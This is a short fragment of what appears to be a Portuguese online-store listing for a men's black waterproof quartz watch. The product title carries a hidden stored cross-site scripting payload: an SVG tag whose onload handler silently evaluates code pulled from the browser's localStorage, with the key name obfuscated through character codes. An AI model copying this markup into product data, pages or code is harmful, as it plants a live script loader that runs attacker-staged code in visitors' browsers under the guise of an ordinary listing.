 Relógio Temeite Masculino Quartzo Á Prova D Água - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 